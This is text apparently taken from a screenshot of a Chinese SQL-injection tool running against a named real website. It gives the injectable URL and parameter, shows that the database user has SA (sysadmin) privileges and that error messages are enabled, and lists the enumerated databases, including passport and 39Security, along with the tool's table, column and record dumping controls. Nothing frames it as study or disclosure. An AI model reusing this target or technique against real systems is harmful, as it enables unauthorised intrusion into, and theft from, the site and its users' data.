 注入地址: http://zs.39.net/include/Ajax.aspx?type=userid&userid=aaaaaa 登录 Get Post 再检测
分析结果: SQLServer信息: 工具 跨库
HTTP报头及IIS提示分析 数字型 SQLServer错误提示开启
ASCII码折半法分析 字符型 SQLServer错误提示关闭
未检测到注入漏洞 搜索型 Access或其它数据库
当前用户: 39_5p 用户权限: SA
当 前 库: Commercial 多句支持: 否
已猜解表名: 已猜解列名: Use Encode 已猜解记录: 自动导出 数据库:
Y_
master
tempdb
model
msdb
distribution
Survey
ProductLibData
ProductLibSetting
39Security
Test
passport
lucky
lucky
停止猜解 设当前库 添加库
猜解表名 排序 添加 移除 猜解列名 排序 添加 移除 猜解记录 范围: 1=1 开始: 1
手工输入列名 当前记录提示区